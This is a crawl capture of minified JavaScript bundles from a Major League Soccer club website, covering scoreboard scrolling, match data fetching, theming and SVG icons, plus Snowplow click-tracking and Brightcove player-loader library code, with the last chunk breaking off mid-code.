a=t?.current;a&&(a.scroll({left:1920}),a.scrollLeft=1920)},B=({navigatorLeftRef:t,navigatorRightRef:a,scoreboardRef:s})=>{if(!s?.current)return;const n=s?.current,f=I(n),r=n.scrollLeft,d=n.scrollWidth,u=n.offsetWidth,M=r<f,p=r+y>=d-u,i=t?.current,v=a?.current;M?i.classList.remove("--show"):i.classList.add("--show"),p?v.classList.remove("--show"):v.classList.add("--show")},N=({e:t,position:a,scoreboardRef:s,navigatorLeftRef:n,navigatorRightRef:f})=>{t.preventDefault();const r=s?.current,d=n?.current,u=f?.current;if(r?.scrollLeft>=0&&d.classList.add("--show"),a!==o.d.left&&a!==o.d.right||!r)return null;d&&u&&(d.style.pointerEvents="none",u.style.pointerEvents="none");const M=r?.offsetWidth,p=a===o.d.left?r.scrollLeft-M:r.scrollLeft+M,i=k({currentRef:r,position:a,nextLeft:p});if(i){const v=I(r),E=i>v+y?i:0;r.scroll({left:E,behavior:"smooth"})}d&&u&&(d.style.pointerEvents="auto",u.style.pointerEvents="auto")};function I(t){const a=t.querySelectorAll(".mls-c-horizontal-scoreboard__full-schedule");return(Array.isArray(a)?a[0]:null)?.offsetWidth||P}function k({currentRef:t,position:a,nextLeft:s}){const n=t.querySelectorAll(".mls-c-horizontal-match");let f=null;for(let r=0;r<n.length;r++){const d=n[r];if((a===o.d.left?d.offsetLeft:d.offsetLeft+d.offsetWidth)>s){f=d.offsetLeft;break}}return f}const F=(t,a)=>{if(!t||!a)return null;const s=new Date(t);if(isValid(s)){const n=format(s,"cccc",{locale:getCultureLocalizer()})?.toLowerCase(),f=format(s,"d"),r=format(s,"MMMM",{locale:getCultureLocalizer()})?.toLowerCase();if(getCultureLocalizer()!==enUS)return`${a(n)} ${f} ${a(r)}`;if(getCultureLocalizer()==enUS)return`${a(n)} ${a(r)} ${f}`}else return t};function $(t){return t?.map(a=>({...a,match_information:{...a,kickoff_time:a?.planned_kickoff_time,competition:U(a)},home:x({match:a,role:"home"}),away:x({match:a,role:"away"}),environment:{country:a?.stadium_country,stadium_id:a?.stadium_id,stadium_name:a?.stadium_name,stadium_address:a?.stadium_address,city:a?.stadium_city}}))}function x({match:t,role:a}){const s=a==="home";return{team_id:s?t?.home_team_id:t?.away_team_id,team_name:s?t?.home_team_name:t?.away_team_name,role:a,team_three_letter_code:s?t?.home_team_three_letter_code:t?.away_team_three_letter_code,team_short_name:s?t?.home_team_short_name:t?.away_team_short_name,player_shirt_main_color:s?t?.home_team_shirt_main_color:t?.away_team_shirt_main_color,player_shirt_secondary_color:s?t?.home_team_shirt_secondary_color:t?.away_team_shirt_secondary_color,player_shirt_number_color:s?t?.home_team_shirt_number_color:t?.away_team_shirt_number_color,player_shirt_type:s?t?.home_team_shirt_type:t?.away_team_shirt_type,initial_line_up:s?t?.home_team_initial_line_up:t?.away_team_initial_line_up,latest_line_up:s?t?.home_team_latest_line_up:t?.away_team_latest_line_up}}function U(t){return{competition_id:t?.competition_id,competition_name:t?.competition_name,competition_type:t?.competition_type}}},14770:function(O,_,e){e.d(_,{Z:function(){return m}});var o=e(25365),c=e(84457);function L({src:P,title:h,extraClasses:y,...b}){const{src:Z,error:D}=(0,c.useImage)({srcList:P}),B=b.hasOwnProperty("role")&&b.role==="presentation";if(D)throw new Error(`image error: ${D}`);return o.createElement("img",{className:`img-responsive ${y||""}`,alt:B?"":h||"image unavailable",...b,src:Z})}var l=L,w=e(99815),m=({src:P,title:h,extraClasses:y,fallbackSrc:b="/assets/images/Fallbacklogo-grey.png",loadingSrc:Z="/assets/images/Fallbacklogo-grey.png",...D})=>o.createElement("picture",null,o.createElement(o.Suspense,{fallback:o.createElement("img",{src:Z,className:`${D.className} img-responsive mls-o-loading mls-o-loading--glow`,alt:`${h}-loading`})},o.createElement(w.ErrorBoundary,{fallback:o.createElement("img",{src:b,className:`${D.className} img-responsive`,alt:`${h||"fallback"}`})},P?o.createElement(l,{src:P,title:h,extraClasses:y,...D}):null)))},15186:function(O,_,e){e.d(_,{eP:function(){return a},ZP:function(){return s},C0:function(){return t}});var o=e(25365),c=e(15351),L=e(16055),l=e(38255),w=e(29147),A=e(3903),m=e(42168),P=e(99822),h=e(3769),y=e(76791),b=e(98181),Z=e(76736),B=({matchDate:n,minutesBefore:f=60,queryKey:r,queryClient:d,enabled:u=!0,onSchedule:M,onRefetch:p})=>{const i=(0,o.useRef)(null),v=(0,o.useRef)(null);return!d&&u?(console.warn("useScheduledMatchRefetch: queryClient is required when enabled is true"),{scheduledTime:null}):((0,o.useEffect)(()=>{if(i.current&&(clearTimeout(i.current),i.current=null,v.current=null),!u||!n)return;let E;try{E=n instanceof Date?n:(0,L.Z)(n)}catch(z){console.error("Error parsing match date:",z);return}const W=new Date;if(!(0,P.Z)(E)){console.warn("Invalid match date provided to useScheduledMatchRefetch:",n);return}const S=(0,h.Z)(E,f);v.current=S;const g=(0,y.Z)(S,W),T=36e5;return g>0&&g<=T?(console.log(`Match time: ${(0,b.Z)(E)}`),console.log(`Scheduling refetch for: ${(0,b.Z)(S)}, in ${(0,Z.Z)(S,W)} minutes`),console.log(`Time until refetch: ${g}ms (${g/6e4} minutes)`),M?.({matchTime:E,scheduledRefetchTime:S,timeUntilRefetch:g}),i.current=setTimeout(()=>{console.log("Executing scheduled refetch"),r&&d.invalidateQueries(r),p?.(),v.current=null,i.current=null},g)):g>T?console.log(`Match is more than an hour away (${g/6e4} minutes), not scheduling refetch yet`):console.log(`Scheduled refetch time (${(0,b.Z)(S)}) is in the past, not scheduling`),()=>{i.current&&(clearTimeout(i.current),i.current=null)}},[n,f,r,u,d,M,p]),{scheduledTime:v.current})},N=e(67065),I=e(75248),k=e(10486),F=e(94371),$=e(97655),x=e(72533);function U({children:n,queryClient:f}){const{apiList:r}=(0,N.E)(),{forgeMatchDate:d,matchSportecId:u,seasonSportecId:M}=(0,o.useMemo)(()=>({forgeMatchDate:window?.forgeVariables?.match?.matchDateTime,matchSportecId:window?.forgeVariables?.match?.sportecId,seasonSportecId:window?.forgeVariables?.match?.season}),[]),{from:p,to:i}=(0,o.useMemo)(()=>{const{dayBefore:g,dayAfter:T}=t(d);return{from:g,to:T}},[d]),{data:v,isError:E}=(0,x.Z)({matchSportecId:u}),W=(0,I.Q5)({from:p,to:i,seasonSportecId:M}),{data:S}=(0,c.useQuery)({queryKey:["mls-matches-date-range",{from:p,to:i}],queryFn:()=>(0,k.zk)({endpoint:W,apiURL:r?.statsAPI}),refetchOnWindowFocus:!1,select:g=>{if(g?.schedule){const T=[...g?.schedule?.sort((C,Q)=>(0,L.Z)(C.planned_kickoff_time)-(0,L.Z)(Q.planned_kickoff_time))],H=(0,F.xN)((0,$._T)(T)).find(C=>C.match_id===u);if(H)return H}return[]},enabled:!!p&&!!i&&E,staleTime:1/0});return(0,o.useEffect)(()=>{E&&S&&f.setQueryData(["mls-match",u],S)},[S,u,E]),B({matchDate:S?.planned_kickoff_time,minutesBefore:60,queryKey:["mls-match",u],queryClient:f,enabled:!!E&&!!S?.planned_kickoff_time,onSchedule:({scheduledRefetchTime:g})=>{console.log(`MatchHandler scheduled refetch for match ${u} at ${g.toLocaleString()}`)},onRefetch:()=>{console.log(`MatchHandler executing refetch for match ${u}`)}}),S||v?n:null}const t=n=>{const[f]=n.split(" "),r=(0,l.Z)(f,"MM/dd/yyyy",new Date),d=(0,w.Z)(r,1),u=(0,A.Z)(r,1);return{originalDate:(0,m.Z)(r,"yyyy-MM-dd"),dayBefore:(0,m.Z)(d,"yyyy-MM-dd"),dayAfter:(0,m.Z)(u,"yyyy-MM-dd")}},a=n=>{const f=(0,w.Z)(n,1),r=(0,A.Z)(n,1);return{originalDate:(0,m.Z)(n,"yyyy-MM-dd"),dayBefore:(0,m.Z)(f,"yyyy-MM-dd"),dayAfter:(0,m.Z)(r,"yyyy-MM-dd")}};var s=U},36712:function(O,_,e){e.r(_),e.d(_,{default:function(){return f}});var o=e(15351),c=e(25365),L=e(95564),l=e(99472),w=e(36596),A=e(67065),m=e(80508),P=e(68941),h=e(8545),y=e(10498);const b={loadPath:location.origin+"/vocabs/{{lng}}"};m.Z.use(P.Z).use(h.Z).use(y.Db).init({react:{useSuspense:!1,wait:!1},initImmediate:!1,lng:window?.forgeVariables?.currentSite?.culture?window.forgeVariables?.currentSite.culture:"en-US",fallbackLng:"en-US",interpolation:{escapeValue:!1},debug:!0,backend:b,keySeparator:!0});var Z=null,D=e(43580),B=e(63313),N=e(97655),I=e(63470),k=e(10486),$={baseUrl:"https://mlssoccer.com",geolocation:"/api/v1/geolocation"};function x({forgeVariables:r,children:d,mediaQueries:u,queryParams:M,queryClient:p}){const{t:i,ready:v}=(0,w.$)(),{period:E}=M||{},W=E?.[0]?(0,N.IG)({period:E?.[0]}):null,{status:S,data:g}=(0,o.useQuery)({queryKey:["geolocation"],queryFn:()=>(0,k.zk)({apiURL:$.baseUrl,endpoint:$.geolocation})}),{state:T,Component:z,Modal:H,updateModalOptions:C}=(0,D.Lz)({initialState:{label:"match modal",component:B.Z,modalType:D.KW.animated}}),[Q,G]=(0,c.useState)(!1),[K,j]=(0,c.useState)(I.g_.clubs);(0,c.useEffect)(()=>(K===I.g_.clubs?(document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="none"),document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="block")):(document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="none"),document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="block")),()=>{document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="block"),document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="block")}),[K]);const{show:X,modalData:J,label:V,modalClassName:Y}=T||{};return S===I.hX.loading||!v?null:c.createElement(A.i.Provider,{value:{...r,mediaQueries:u,queryParams:M,queryClient:p,t:i,updateModalOptions:C,roles:{roleType:K,setRoleType:j},matchStatusOverride:W,recentGoal:{isRecentGoal:Q,setIsRecentGoal:G},location:g}},c.Children.map(d,R=>R?typeof R.type=="string"?R:c.cloneElement(R):null),c.createElement(H,{className:Y,label:i(V),isOpen:X,onHide:()=>C({type:D.bL.show,payload:!1})},c.createElement(z,{...J,label:i(V),closeModal:()=>C({type:D.bL.show,payload:!1})})))}x=c.memo(x);var U=x;function t(r,d=!1){const[u,M]=(0,c.useState)(d);return c.useLayoutEffect(()=>{let p=!0;const i=window.matchMedia(r);function v(){p&&M(!!i.matches)}return i.addListener(v),M(i.matches),()=>{p=!1,i.removeListener(v)}},[r]),u}var a=e(75248),s=e(15186);function n({children:r,queryClient:d,queryParams:u}){const{enableQueryTools:M}=u||{},p=(0,a.aH)()||{},{screenMediumLargeMin:i,screenMediumMin:v,screenXLargeMin:E,screenLargeMin:W}=l.w5,S={isXLargeMin:t(E),isMediumLargeMin:t(i),isMediumMin:t(v),isLargeMin:t(W)},g=!!window?.forgeVariables?.match?.sportecId;return c.createElement(o.QueryClientProvider,{client:d},c.createElement(U,{queryClient:d,mediaQueries:S,queryParams:u,forgeVariables:p},g?c.createElement(s.ZP,{queryClient:d},r):r),M?.[0]==="true"?c.createElement(L.ReactQueryDevtools,{initialIsOpen:!1}):null)}n=c.memo(n);var f=n},99736:function(O,_,e){e.d(_,{Q2:function(){return b},eU:function(){return y},tq:function(){return L},IO:function(){return c},rO:function(){return P}});const o={pxToRem:Z=>`${Z/16}rem;`},c={xxs:{minWidth:0,maxWidth:319},xs:{minWidth:320,maxWidth:374},sm:{minWidth:375,maxWidth:767},md:{minWidth:768,maxWidth:1079},lg:{minWidth:1080,maxWidth:1439},xl:{minWidth:1440,maxWidth:1647},xxl:{minWidth:1648,maxWidth:1799},xxxl:{minWidth:1800}},L=["xxs","xs","sm"],l={base:{color_freshred_100:"rgba(219,49,49,1)",color_black_25:"rgba(0,0,0,0.25)",color_black_50:"rgba(0,0,0,0.5)",color_black_60:"rgba(0,0,0,0.60)",color_black_65:"rgba(0,0,0,0.65)",color_black_100:"rgba(0,0,0,1)",color_offblack_10:"rgba(31,32,33,0.1)",color_offblack_25:"rgba(31,32,33,0.25)",color_offblack_50:"rgba(31,32,33,0.5)",color_offblack_100:"rgba(31,32,33,1)",color_offwhite_50:"rgba(221,221,221,0.5)",color_offwhite_20:"rgba(221,221,221,0.2)",color_offwhite_100:"rgba(221,221,221,1)",color_white_10:"rgba(255,255,255,0.1)",color_white_25:"rgba(255,255,255,0.25)",color_white_50:"rgba(255,255,255,0.5)",color_white_75:"rgba(255,255,255,0.75)",color_white_80:"rgba(255,255,255,0.80)",color_white_100:"rgba(255,255,255,1)",scale_0:0,scale_px:1,scale_0_25:2,scale_0_50:4,scale_0_75:6,scale_1:8,scale_1_25:10,scale_1_375:11,scale_1_50:12,scale_1_75:14,scale_2:16,scale_2_25:18,scale_2_50:20,scale_2_75:22,scale_3:24,scale_3_25:26,scale_3_50:28,scale_3_75:30,scale_4:32,scale_4_50:36,scale_5:40,scale_6:48,scale_7:56,scale_7_50:60,scale_8:64,scale_9:72,scale_10:80,scale_11:88,scale_12:96,scale_13:104,scale_14:112,scale_15:120,scale_16:128,scale_17:136,scale_18:144,scale_19:152,scale_20:160,scale_21:168,scale_22:176,scale_23:184,scale_24:192,scale_25:200,scale_26:208,scale_27:216,scale_28:224,scale_29:232,scale_30:240,scale_40:320,scale_50:400,scale_60:480,scale_70:560,scale_80:640,scale_90:720,scale_100:800,scale_200:1600,fontfamily_mlstifo_standard:"MLSTifo",fontfamily_mlstifo_headline:"MLSTifoHeadline",fontfamily_mlstifo_micro:"MLSTifoMicro",fontweight_bold:"bold"}},w={common:{color_time_light:l.color_black_65,color_time_dark:l.color_white_100,letterspacing_expanded:"2%",letterspacing_tight:"-2%"}},A={component:{color_scorebug_bg_live:l.base.color_offblack_100,color_scorebug_divider_live:l.base.color_white_50,color_scorebug_bg_post_light:l.base.color_offblack_10,color_scorebug_divider_post_light:l.base.color_offblack_25,color_scorebug_bg_post_dark:l.base.color_white_10,color_scorebug_divider_post_dark:l.base.color_white_25,color_scorebug_score_dark:l.base.color_white_100,color_scorebug_score_light:l.base.color_off_black100,radius_scorebug_bg:l.base.scale_0_50,width_scorebug:l.base.scale_7_50,typography_scorebug_score:{fontFamily:l.base.fontfamily_mlstifo_standard,fontWeight:l.base.fontweight_bold,lineHeight:l.base.scale_1_75,fontSize:l.base.scale_2}}},m={...l,...w},P={light:"light",dark:"dark"},h={white_100:"rgba(255, 255, 255, 1)",white_100_60:"rgba(255, 255, 255, 0.6)",white_111:"rgba(111, 111, 111, 1)",white_120:"rgba(120, 120, 120, 1)",white_240:"rgba(240, 240, 240, 1)",white_178:"rgba(178, 178, 178, 1)",white_238:"rgba(238, 238, 238, 1)",black_33_25:"rgba(33, 33, 33, .25)",black_33:"rgba(33, 33, 33, 1)",black_65:"rgba(65, 65, 65, 1)",black_45:"rgba(45, 45, 45, 1)",black_100:"rgba(0, 0, 0, 1)",black_33_1:"rgba(33, 33, 33, 0.1)",black_100_60:"rgba(0, 0, 0, 0.6)",black_100_40:"rgba(0, 0, 0, 0.4)",black_100_50:"rgba(0, 0, 0, 0.5)",violet_34_17_34:"rgba(34, 17, 34, 1)"},y={white:"white",black:"black"},b={type:P.light,rgba:h,figma:{...m,...A},mixins:{...o},query:c}},76209:function(O,_,e){e.r(_),e.d(_,{LeftArrowIcon:function(){return c}});var o=e(25365);const c=({width:L,height:l,extraClasses:w})=>o.createElement("span",{role:"img",className:w},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:L||"100%",height:l||"100%",viewBox:"0 0 5 10",fill:"none"},o.createElement("g",{clipPath:"url(#clip0_619_4608)"},o.createElement("mask",{id:"path-1-inside-1_619_4608",fill:"white"},o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.38477 10.0996L0.384766 5.10048L5.38477 0.0996094"})),o.createElement("path",{d:"M6.09181 9.39244C6.48237 9.78293 6.48242 10.4161 6.09193 10.8067C5.70144 11.1972 5.06828 11.1973 4.67772 10.8068L6.09181 9.39244ZM0.384766 5.10048L-0.32228 5.80764L-1.02945 5.1006L-0.322402 4.39343L0.384766 5.10048ZM4.6776 -0.607436C5.06809 -0.997994 5.70125 -0.998049 6.09181 -0.607559C6.48237 -0.217069 6.48242 0.416097 6.09193 0.806655L4.6776 -0.607436ZM4.67772 10.8068L-0.32228 5.80764L1.09181 4.39331L6.09181 9.39244L4.67772 10.8068ZM-0.322402 4.39343L4.6776 -0.607436L6.09193 0.806655L1.09193 5.80752L-0.322402 4.39343Z",fill:"#AAAAAA",mask:"url(#path-1-inside-1_619_4608)"})),o.createElement("defs",null,o.createElement("clipPath",{id:"clip0_619_4608"},o.createElement("rect",{width:"5",height:"10",fill:"white"})))))},74032:function(O,_,e){e.r(_),e.d(_,{RightArrowIcon:function(){return c}});var o=e(25365);const c=({width:L,height:l,extraClasses:w,maskId:A="path-1-inside-1_584_528"})=>o.createElement("span",{role:"img",className:w},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:L||"100%",height:l||"100%",viewBox:"0 0 5 10",fill:"none"},o.createElement("mask",{id:A,fill:"white"},o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.384644 0.0999756L5.38464 5.09911L0.384644 10.1"})),o.createElement("path",{d:"M-0.322402 0.807144C-0.71296 0.416653 -0.713015 -0.216512 -0.322525 -0.60707C0.0679659 -0.997628 0.701131 -0.997683 1.09169 -0.607193L-0.322402 0.807144ZM5.38464 5.09911L6.09169 4.39194L6.79886 5.09899L6.09181 5.80615L5.38464 5.09911ZM1.09181 10.807C0.701321 11.1976 0.0681563 11.1976 -0.322402 10.8071C-0.71296 10.4167 -0.713015 9.78349 -0.322525 9.39293L1.09181 10.807ZM1.09169 -0.607193L6.09169 4.39194L4.6776 5.80628L-0.322402 0.807144L1.09169 -0.607193ZM6.09181 5.80615L1.09181 10.807L-0.322525 9.39293L4.67748 4.39206L6.09181 5.80615Z",fill:"#AAAAAA",mask:`url(#${A})`})))}}]);

//# sourceMappingURL=8844.js.map?_t=f9367c8fb77dc774fdd5

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-button-click-tracking@latest/dist/index.umd.min.js
body_size: 1332
content:
/*!
 * Button Click tracking for Snowplow v4.6.8 (https://github.com/snowplow/snowplow-javascript-tracker)
 * Copyright 2022 Snowplow Analytics Ltd, 2010 Anthon Pang
 * Licensed under BSD-3-Clause
 */

"use strict";!function(n,o){"object"==typeof exports&&"undefined"!=typeof module?o(exports):"function"==typeof define&&define.amd?define(["exports"],o):o((n="undefined"!=typeof globalThis?globalThis:n||self).snowplowButtonClickTracking={})}(this,(function(n){function o(n,o,e){if(e||2===arguments.length)for(var t,r=0,i=o.length;r<i;r++)!t&&r in o||(t||(t=Array.prototype.slice.call(o,0,r)),t[r]=o[r]);return n.concat(t||Array.prototype.slice.call(o))}function e(n){for(var o,e=[],t=1;t<arguments.length;t++)e[t-1]=arguments[t];return null!==(o=null==n?void 0:n.map((function(n){if("function"!=typeof n)return n;try{return n.apply(void 0,e)}catch(n){}})).filter(Boolean))&&void 0!==o?o:[]}function t(n,o){void 0===o&&(o=Object.keys(l)),function(n,o,e){try{var t=null!=n?n:Object.keys(o);n=[];for(var r=0;r<t.length;r++){var i=t[r];o.hasOwnProperty(i)?n.push(o[i]):a.warn(i+" not configured")}n.forEach(e)}catch(n){a.error("Function failed",n)}}(o,l,(function(o){var e=(o=o.core).track,t={label:n.label,id:n.id,classes:n.classes,name:n.name},r=void 0;void 0===r&&(r={});var i={};for(c in t)(r[c]||null!=t[c])&&(i[c]=t[c]);var c=function(){var n,o={},e=[],t=[],r=[],i=function(n,e){null!=e&&""!==e&&(o[n]=e)};return{add:i,addDict:function(n){for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&i(o,n[o])},addJson:function(n,o,r){var i;if(i=r)n:{if(null!=r&&(r.constructor==={}.constructor||r.constructor===[].constructor))for(var c in r)if(Object.prototype.hasOwnProperty.call(r,c)){i=!0;break n}i=!1}i&&(n={keyIfEncoded:n,keyIfNotEncoded:o,json:r},t.push(n),e.push(n))},addContextEntity:function(n){r.push(n)},getPayload:function(){return o},getJson:function(){return e},withJsonProcessor:function(o){n=o},build:function(){return null==n||n(this,t,r),o}}}();i={schema:"iglu:com.snowplowanalytics.snowplow/unstruct_event/jsonschema/1-0-0",data:{schema:"iglu:com.snowplowanalytics.snowplow/button_click/jsonschema/1-0-0",data:i}},c.add("e","ue"),c.addJson("ue_px","ue_pr",i),e.call(o,c,n.context,n.timestamp)}))}function r(n){void 0===n&&(n=Object.keys(l)),n.forEach((function(n){u[n]&&document.removeEventListener("click",u[n],!0)}))}var i,c;"function"==typeof SuppressedError&&SuppressedError,(c=i||(i={}))[c.none=0]="none",c[c.error=1]="error",c[c.warn=2]="warn",c[c.debug=3]="debug",c[c.info=4]="info";var a=function(n){return void 0===n&&(n=i.warn),{setLogLevel:function(o){n=i[o]?o:i.warn},warn:function(e,t){for(var r=[],c=2;c<arguments.length;c++)r[c-2]=arguments[c];n>=i.warn&&"undefined"!=typeof console&&(c="Snowplow: "+e,t?console.warn.apply(console,o([c+"\n",t],r,!1)):console.warn.apply(console,o([c],r,!1)))},error:function(e,t){for(var r=[],c=2;c<arguments.length;c++)r[c-2]=arguments[c];n>=i.error&&"undefined"!=typeof console&&(c="Snowplow: "+e+"\n",t?console.error.apply(console,o([c+"\n",t],r,!1)):console.error.apply(console,o([c],r,!1)))},debug:function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];n>=i.debug&&"undefined"!=typeof console&&console.debug.apply(console,o(["Snowplow: "+e],t,!1))},info:function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];n>=i.info&&"undefined"!=typeof console&&console.info.apply(console,o(["Snowplow: "+e],t,!1))}}}(),l={},u={};n.ButtonClickTrackingPlugin=function(){return{activateBrowserPlugin:function(n){l[n.id]=n}}},n.disableButtonClickTracking=r,n.enableButtonClickTracking=function(n,o){void 0===n&&(n={}),void 0===o&&(o=Object.keys(l)),r(o),o.forEach((function(o){var r,i;u[o]=function(r){n:{var i=function(n){if("function"==typeof n)return n;if("object"==typeof n){if("allowlist"in n)return function(o){return Array.from((null==o?void 0:o.classList)||[]).some((function(o){return n.allowlist.includes(o)}))};if("denylist"in n)return function(o){return!Array.from((null==o?void 0:o.classList)||[]).some((function(o){return n.denylist.includes(o)}))}}return function(){return!0}}(n.filter),c=n.defaultLabel,a=n.context;for(r=r.composed?r.composedPath()[0]:r.target;r;){if(r instanceof HTMLButtonElement||r instanceof HTMLInputElement&&"button"===r.type){if(i(r)){i=r;var l={};l.label="INPUT"===i.tagName?i.dataset.spButtonLabel||i.value:i.dataset.spButtonLabel||i.innerText||("function"==typeof c?c(i):c)||"(empty)",i.id&&(l.id=i.id),i.name&&(l.name=i.name),i.classList.length&&(l.classes=Array.from(i.classList)),(c=l).context=e(a,c,r),t(c,[o])}break n}r=r.parentElement}}};var c=function(){document.addEventListener("click",u[o],!0)};null!==(r=l[o])&&void 0!==r&&r.sharedState.hasLoaded?c():null===(i=l[o])||void 0===i||i.sharedState.registeredOnLoadHandlers.push(c)}))},n.trackButtonClick=t,Object.defineProperty(n,"__esModule",{value:!0})}));
//# sourceMappingURL=index.umd.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/8192.js?_t=3a5166dba5a94a637924
body_size: 5425
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8192],{8399:function(T,C,I){"use strict";I.d(C,{YD:function(){return K}});var b=I(25365);function _(){return _=Object.assign||function(i){for(var a=1;a<arguments.length;a++){var s=arguments[a];for(var u in s)Object.prototype.hasOwnProperty.call(s,u)&&(i[u]=s[u])}return i},_.apply(this,arguments)}function w(i,a){i.prototype=Object.create(a.prototype),i.prototype.constructor=i,m(i,a)}function m(i,a){return m=Object.setPrototypeOf||function(u,n){return u.__proto__=n,u},m(i,a)}function A(i,a){if(i==null)return{};var s={},u=Object.keys(i),n,c;for(c=0;c<u.length;c++)n=u[c],!(a.indexOf(n)>=0)&&(s[n]=i[n]);return s}var V=new Map,S=new WeakMap,F=0,k=void 0;function ie(i){k=i}function X(i){return i?(S.has(i)||(F+=1,S.set(i,F.toString())),S.get(i)):"0"}function ee(i){return Object.keys(i).sort().filter(function(a){return i[a]!==void 0}).map(function(a){return a+"_"+(a==="root"?X(i.root):i[a])}).toString()}function j(i){var a=ee(i),s=V.get(a);if(!s){var u=new Map,n,c=new IntersectionObserver(function(g){g.forEach(function(p){var y,h=p.isIntersecting&&n.some(function(O){return p.intersectionRatio>=O});i.trackVisibility&&typeof p.isVisible>"u"&&(p.isVisible=h),(y=u.get(p.target))==null||y.forEach(function(O){O(h,p)})})},i);n=c.thresholds||(Array.isArray(i.threshold)?i.threshold:[i.threshold||0]),s={id:a,observer:c,elements:u},V.set(a,s)}return s}function W(i,a,s,u){if(s===void 0&&(s={}),u===void 0&&(u=k),typeof window.IntersectionObserver>"u"&&u!==void 0){var n=i.getBoundingClientRect();return a(u,{isIntersecting:u,target:i,intersectionRatio:typeof s.threshold=="number"?s.threshold:0,time:0,boundingClientRect:n,intersectionRect:n,rootBounds:n}),function(){}}var c=j(s),g=c.id,p=c.observer,y=c.elements,h=y.get(i)||[];return y.has(i)||y.set(i,h),h.push(a),p.observe(i),function(){h.splice(h.indexOf(a),1),h.length===0&&(y.delete(i),p.unobserve(i)),y.size===0&&(p.disconnect(),V.delete(g))}}var te=["children","as","triggerOnce","threshold","root","rootMargin","onChange","skip","trackVisibility","delay","initialInView","fallbackInView"];function G(i){return typeof i.children!="function"}var $=function(i){w(a,i);function a(u){var n;return n=i.call(this,u)||this,n.node=null,n._unobserveCb=null,n.handleNode=function(c){n.node&&(n.unobserve(),!c&&!n.props.triggerOnce&&!n.props.skip&&n.setState({inView:!!n.props.initialInView,entry:void 0})),n.node=c||null,n.observeNode()},n.handleChange=function(c,g){c&&n.props.triggerOnce&&n.unobserve(),G(n.props)||n.setState({inView:c,entry:g}),n.props.onChange&&n.props.onChange(c,g)},n.state={inView:!!u.initialInView,entry:void 0},n}var s=a.prototype;return s.componentDidUpdate=function(n){(n.rootMargin!==this.props.rootMargin||n.root!==this.props.root||n.threshold!==this.props.threshold||n.skip!==this.props.skip||n.trackVisibility!==this.props.trackVisibility||n.delay!==this.props.delay)&&(this.unobserve(),this.observeNode())},s.componentWillUnmount=function(){this.unobserve(),this.node=null},s.observeNode=function(){if(!(!this.node||this.props.skip)){var n=this.props,c=n.threshold,g=n.root,p=n.rootMargin,y=n.trackVisibility,h=n.delay,O=n.fallbackInView;this._unobserveCb=W(this.node,this.handleChange,{threshold:c,root:g,rootMargin:p,trackVisibility:y,delay:h},O)}},s.unobserve=function(){this._unobserveCb&&(this._unobserveCb(),this._unobserveCb=null)},s.render=function(){if(!G(this.props)){var n=this.state,c=n.inView,g=n.entry;return this.props.children({inView:c,entry:g,ref:this.handleNode})}var p=this.props,y=p.children,h=p.as,O=A(p,te);return b.createElement(h||"div",_({ref:this.handleNode},O),y)},a}(b.Component);$.displayName="InView",$.defaultProps={threshold:0,triggerOnce:!1,initialInView:!1};function K(i){var a=i===void 0?{}:i,s=a.threshold,u=a.delay,n=a.trackVisibility,c=a.rootMargin,g=a.root,p=a.triggerOnce,y=a.skip,h=a.initialInView,O=a.fallbackInView,R=b.useRef(),Y=b.useState({inView:!!h}),N=Y[0],M=Y[1],z=b.useCallback(function(H){R.current!==void 0&&(R.current(),R.current=void 0),!y&&H&&(R.current=W(H,function(re,J){M({inView:re,entry:J}),J.isIntersecting&&p&&R.current&&(R.current(),R.current=void 0)},{root:g,rootMargin:c,threshold:s,trackVisibility:n,delay:u},O))},[Array.isArray(s)?s.toString():s,g,c,p,y,n,O,u]);(0,b.useEffect)(function(){!R.current&&N.entry&&!p&&!y&&M({inView:!!h})});var P=[z,N.inView,N.entry];return P.ref=P[0],P.inView=P[1],P.entry=P[2],P}},64575:function(T,C,I){"use strict";var b=I(91709),_=I.n(b),w=I(1667),m=I.n(w);/*! @name @brightcove/player-loader @version 1.8.0 @license Apache-2.0 */function A(){return A=Object.assign||function(o){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(o[r]=t[r])}return o},A.apply(this,arguments)}var V="1.8.0";/*! @name @brightcove/player-url @version 1.2.0 @license Apache-2.0 */var S="1.2.0",F=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(o){return typeof o}:function(o){return o&&typeof Symbol=="function"&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},k=["catalogSearch","catalogSequence"],ie=["adConfigId","applicationId","catalogSearch","catalogSequence","playlistId","playlistVideoId","videoId"],X=function(e,t){if(!(!e||e[t]===void 0)){if(typeof e[t]!="string"&&k.indexOf(t)!==-1)try{return encodeURIComponent(JSON.stringify(e[t]))}catch{return}return encodeURIComponent(String(e[t]).trim())||void 0}},ee=function(e){return Object.keys(e).filter(function(t){return ie.indexOf(t)!==-1}).reduce(function(t,r){var d=X(e,r);return d!==void 0&&(t+=t?"&":"?",t+=encodeURIComponent(r)+"="+d),t},"")},j=function(e){var t=e.accountId,r=e.base,d=r===void 0?"https://players.brightcove.net":r,f=e.playerId,l=f===void 0?"default":f,E=e.embedId,v=E===void 0?"default":E,x=e.iframe,ne=x===void 0?!1:x,fe=e.minified,Ce=fe===void 0?!0:fe,ve=e.queryParams,Z=ve===void 